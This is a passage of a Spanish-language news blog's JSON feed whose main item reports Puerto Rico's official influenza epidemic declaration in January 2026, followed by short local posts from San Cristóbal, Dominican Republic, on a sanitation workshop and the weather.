href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj339EDlHqMlmktgi9NDUPZxdvG-52FmpEmGwkf3De5VmS9MPOPbcGFXWBvAkFk766lnjj2FqQrhr_3KF8snau_39edtTxHUILYgh_I12PIQv57b99YhuaR1ZbXvaHR4eGmVNp884F0JqG7g160eSbD8GhNBX-AzUs-LMtft8py1mFPgZLiBLoihJcxIXUf\/s750\/declarada%20influenza%20en%20puerto%20rico.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj339EDlHqMlmktgi9NDUPZxdvG-52FmpEmGwkf3De5VmS9MPOPbcGFXWBvAkFk766lnjj2FqQrhr_3KF8snau_39edtTxHUILYgh_I12PIQv57b99YhuaR1ZbXvaHR4eGmVNp884F0JqG7g160eSbD8GhNBX-AzUs-LMtft8py1mFPgZLiBLoihJcxIXUf\/w400-h266\/declarada%20influenza%20en%20puerto%20rico.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (28 Enero 2026).- Tras superar\nlos 42,183 casos confirmados de influenza y mantenerse durante seis semanas\nconsecutivas por encima del umbral epidémico, Puerto Rico entró oficialmente en\nuna epidemia de influenza, confirmó el secretario del Departamento de\nSalud, Víctor Ramos.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Estamos declarando una epidemia de influenza en\nPuerto Rico. Al cumplirse los criterios establecidos, esos criterios son seis\nsemanas sobre el umbral epidémico, que 40% de los casos haya ocurrido en esas\núltimas seis semanas, que ocurra en todas las regiones del Departamento de\nSalud y que la fórmula matemática alcance el 100% de efectividad”, expresó el\nfuncionario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESolo en la semana epidemiológica número dos,\ncorrespondiente del 11 al 17 de enero de 2026, se reportaron 3,131 casos\nnuevos. Según Ramos, el 46.4% de los casos corresponde a la población\npediátrica, mientras que la tasa de hospitalización se ubica en 4.8%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde junio de 2025 hasta la fecha, se han registrado\n3,001 hospitalizaciones y 128 muertes asociadas a la influenza -dos más que la\nsemana anterior-, de las cuales solo cinco personas estaban vacunadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Se añaden dos muertes adicionales y hay 12 bajo\ninvestigación”, indicó el secretario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas regiones más afectadas son Ponce (8,392 casos), Caguas\n(8,179) y Bayamón (7,111).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Departamento de Salud aún no cuenta con el informe\noficial que confirme si hay casos directamente asociados a la asistencia a las\nFiestas de la Calle San Sebastián celebradas del 15 al 18 de enero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EConfirman\npresencia de H3N2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, Ramos confirmó que el Instituto de\nEnfermedades Virales de Nueva York validó que la variante que circula en Puerto\nRico es el subtipo H3N2, una cepa que comenzó en Inglaterra, se propagó por\nEuropa y Estados Unidos y actualmente mantiene niveles altos de transmisión en\nmás de 30 estados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste subtipo, explicó el funcionario, es el más\ncontagioso de la influenza, aunque no más agresivo clínicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon la declaración de epidemia, Salud activó una orden\nadministrativa que obliga a los planes médicos a cubrir diagnóstico,\ntratamiento, hospitalización y vacunación, aunque el paciente sea atendido\nfuera de la red de proveedores del plan médico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Obliga a los planes médicos a cubrir donde esté el\npaciente, aunque no esté en su red de proveedores, a cubrir el diagnóstico,\ntratamiento, hospitalización del paciente, de ser necesario”, explicó Ramos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, la declaración permite acceder a $1.2 millones\nen fondos federales para atender la emergencia, aunque el costo estimado del\nplan de respuesta asciende a $2.1 millones, lo que deja un déficit aproximado\nde $900,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl secretario de Salud indicó que se encuentran “en\nconversaciones” con la gobernadora, Jenniffer González y con la Oficina de\nGerencia y Presupuesto (OGP) para cubrir el déficit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa gobernadora declaró en la tarde de ayer un “Estado\nde Emergencia” por la situación, activando “medidas excepcionales para la protección\nde la salud pública”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La medida ordena y autoriza al secretario del\nDepartamento de Hacienda y al director de la OGP, en colaboración con el\ndirector ejecutivo de AAFAF, a establecer un presupuesto especial, con cargo a\ncualesquiera fondos disponibles, incluyendo la Reserva de Emergencia, para\nsufragar los gastos necesarios para atender la emergencia, incluyendo cualquier\ngestión requerida ante la Junta de Supervisión y Administración Fiscal de\nPuerto Rico”, resaltó la mandataria en declaraciones escritas en relación a las\nfacultades contenidas en la Orden Ejecutiva 2026-005.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor otro lado, Ramos reiteró que no habrá cierres generalizados\ny tampoco uso obligatorio de mascarillas, pero apeló al sentido común\nciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto no es covid… uno tiene que ser sensato. Si usted\nva a ir a un hospital, va a ir a una clínica, sabe que hay otra gente enferma,\naunque usted no esté enfermo de influenza, sabe que va a haber gente enferma y\ndebería ponerse una mascarilla si va a viajar en avión, (o estará) en un sitio\ncerrado”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La intención de esto no es crear alarma. Hay que ocuparse\ny vacunarse”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELlamado\na la vacunación y a romper cadenas de contagio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién exhortó a romper las cadenas de contagio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No vaya al trabajo. No vaya a estudiar si usted está\nenfermo. No se moleste de que la enfermera escolar o el maestro le devolvió al\nnene para casa. Él está protegiendo el resto de los niños en el salón. Si usted\nes un patrono, no obligue a su empleado a trabajar enfermo”, sostuvo al tiempo\nque informó que se han identificado 36 brotes en las escuelas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe igual forma, el secretario de Salud aclaró que las\npersonas que no se han vacunado y ya padecieron influenza deben vacunarse, una\nvez superen la enfermedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Se pueden vacunar, no cuando están enfermos. Cuando\nsalen de la enfermedad se pueden vacunar, porque hay miles de variantes de\ninfluenza y a ti te da inmunidad con la que te dio, no con más ninguna. Así que\npor eso hay que vacunarse”, explicó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndicó además que la próxima temporada de influenza\ncomienza el 1 de julio, y que las vacunas correspondientes suelen estar disponibles\nentre agosto y septiembre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Si usted se vacunó antes de agosto, no está vacunado,\nse vacunó para la temporada anterior”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cuándo\ntermina la epidemia?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl doctor Ramos destacó que para que se declare\noficialmente el fin de la epidemia de influenza en Puerto Rico, los casos deben\nmantenerse por debajo del umbral epidémico durante al menos cuatro semanas\nconsecutivas, evidenciar una reducción sostenida en por lo menos cuatro\nregiones de salud, y reflejar que las últimas cuatro semanas representen menos\ndel 20% del total acumulado de casos. El indicador de transmisión matemática\ndebe descender de 100 a 50, conforme a los criterios establecidos por el\nDepartamento de Salud.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La idea es que esto dure lo menos posible”, enfatizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EANDREA G.\nSANTIAGO TORRES\u003C\/b\u003E\/El Vocero \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6418217274297685847\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-puerto-rico-declarada-oficialmente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6418217274297685847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6418217274297685847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-puerto-rico-declarada-oficialmente.html","title":"En Puerto Rico declarada oficialmente una epidemia de influenza; supera los 42,183 casos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj339EDlHqMlmktgi9NDUPZxdvG-52FmpEmGwkf3De5VmS9MPOPbcGFXWBvAkFk766lnjj2FqQrhr_3KF8snau_39edtTxHUILYgh_I12PIQv57b99YhuaR1ZbXvaHR4eGmVNp884F0JqG7g160eSbD8GhNBX-AzUs-LMtft8py1mFPgZLiBLoihJcxIXUf\/s72-w400-h266-c\/declarada%20influenza%20en%20puerto%20rico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4357962610570893250"},"published":{"$t":"2026-01-28T07:05:00.000-04:00"},"updated":{"$t":"2026-01-28T12:17:52.475-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Taller audiovisual sobre recogida desechos sólidos impartido a personal limpieza Ayuntamiento San Cristóbal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEL20OhAyk_2jT8q1WA6m_4C6H8uFj5qBf8UvJ1NfoN7-5tSQjSRNREvKw_ttuyBF_QuWevm7rLCQ7Ps73_tRZQadq_WuJB201CsOHH2EAavUeI8BljrIO-__9FdhsQaXfnEiynbU6ZZJ2hgzbPTKMKyz_hiahFG1KQ9uJj73gmYJVCInwZm3XStTtWiGu\/s4080\/IMG_20260128_105116.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEL20OhAyk_2jT8q1WA6m_4C6H8uFj5qBf8UvJ1NfoN7-5tSQjSRNREvKw_ttuyBF_QuWevm7rLCQ7Ps73_tRZQadq_WuJB201CsOHH2EAavUeI8BljrIO-__9FdhsQaXfnEiynbU6ZZJ2hgzbPTKMKyz_hiahFG1KQ9uJj73gmYJVCInwZm3XStTtWiGu\/w640-h480\/IMG_20260128_105116.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (28 Enero 2026).- Cientos de empleados del departamento de limpieza del Ayuntamiento de San Cristóbal participaron en un taller audiovisual acerca de cómo recoger eficientemente\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elos desechos sólidos.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue impartido por la Liga Municipal Dominicana (LMD) a través del Instituto de Capacitación Municipal (UCAM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos empleados del cabildo también escucharon la exposición del facilitador Cesar Flores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa actividad fue realizada en el salón multiuso \"Profesor Don Juan Javier Rodríguez\" en el parque Eugenio de Jesús Marcano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4357962610570893250\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/taller-audiovisual-sobre-recogida.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4357962610570893250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4357962610570893250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/taller-audiovisual-sobre-recogida.html","title":"Taller audiovisual sobre recogida desechos sólidos impartido a personal limpieza Ayuntamiento San Cristóbal"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEL20OhAyk_2jT8q1WA6m_4C6H8uFj5qBf8UvJ1NfoN7-5tSQjSRNREvKw_ttuyBF_QuWevm7rLCQ7Ps73_tRZQadq_WuJB201CsOHH2EAavUeI8BljrIO-__9FdhsQaXfnEiynbU6ZZJ2hgzbPTKMKyz_hiahFG1KQ9uJj73gmYJVCInwZm3XStTtWiGu\/s72-w640-h480-c\/IMG_20260128_105116.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6039696212070241230"},"published":{"$t":"2026-01-28T07:00:00.000-04:00"},"updated":{"$t":"2026-01-28T12:17:36.718-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Temperaturas frescas y cielo soleado este miércoles en San Cristóbal "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADwlt1sY0iKj6zNmzkGtiVcX5aK_Jemu8j-kNhyCs2MtxmMYP5ACmF0YO2LSgX96YgexyjSmdeywBHasLX0BizSNEstUZCshFk_6GF7Ua54MY72XLQFIdzDD5k5yzOny4aZ0Fd0AA5m2LbUDIQmyO9lHOt_2gtaADWPGMoVUE0Kbh6xUQXrx7K_z2edX_\/s1080\/Screenshot_2026-01-27-20-34-26-419~3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"1080\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADwlt1sY0iKj6zNmzkGtiVcX5aK_Jemu8j-kNhyCs2MtxmMYP5ACmF0YO2LSgX96YgexyjSmdeywBHasLX0BizSNEstUZCshFk_6GF7Ua54MY72XLQFIdzDD5k5yzOny4aZ0Fd0AA5m2LbUDIQmyO9lHOt_2gtaADWPGMoVUE0Kbh6xUQXrx7K_z2edX_\/w640-h264\/Screenshot_2026-01-27-20-34-26-419~3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (28 Enero 2026).- El cielo estará soleado este miércoles en la provincia de San Cristóbal.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas temperaturas estarán frescas de entre 20 grados Celsius y 27.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn las últimas semanas los que tienen aire acondicionado, han dejado de usarlo con la cotidianidad de meses anteriores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6039696212070241230\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-temperaturas-frescas-y-cielo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6039696212070241230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6039696212070241230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-temperaturas-frescas-y-cielo.html","title":"Temperaturas frescas y cielo soleado este miércoles en San Cristóbal "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADwlt1sY0iKj6zNmzkGtiVcX5aK_Jemu8j-kNhyCs2MtxmMYP5ACmF0YO2LSgX96YgexyjSmdeywBHasLX0BizSNEstUZCshFk_6GF7Ua54MY72XLQFIdzDD5k5yzOny4aZ0Fd0AA5m2LbUDIQmyO9lHOt_2gtaADWPGMoVUE0Kbh6xUQXrx7K_z2edX_\/s72-w640-h264-c\/Screenshot_2026-01-27-20-34-26-419~3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-17440045355648489"},"published":{"$t":"2026-01-28T01:32:00.002-04:00"},"updated":{"$t":"2026-01-28T01:32:24.157-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Abinader: \"Triunfo de los Leones del Escogido \"refleja disciplina, trabajo en equipo y orgullo escarlata\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXYIl2Jv51cFfVjnr_yAP_0F8yU32-B_lRHCjU1R7um4rUm1qR7DTSae6PDFbOJ6Ajf1qltTP7bMIT4oMMyQsNPLk2fC3z0en12TSIDQZ82BtDGGl5SHk0bVThV_yzRdlIo07d64YZpldliIHu_ug34mBcvOLEYga6FkvyBGEyVp8WX009H26Zyzv6uwM\/s1080\/20260128_013130.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"1080\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXYIl2Jv51cFfVjnr_yAP_0F8yU32-B_lRHCjU1R7um4rUm1qR7DTSae6PDFbOJ6Ajf1qltTP7bMIT4oMMyQsNPLk2fC3z0en12TSIDQZ82BtDGGl5SHk0bVThV_yzRdlIo07d64YZpldliIHu_ug34mBcvOLEYga6FkvyBGEyVp8WX009H26Zyzv6uwM\/w640-h214\/20260128_013130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: 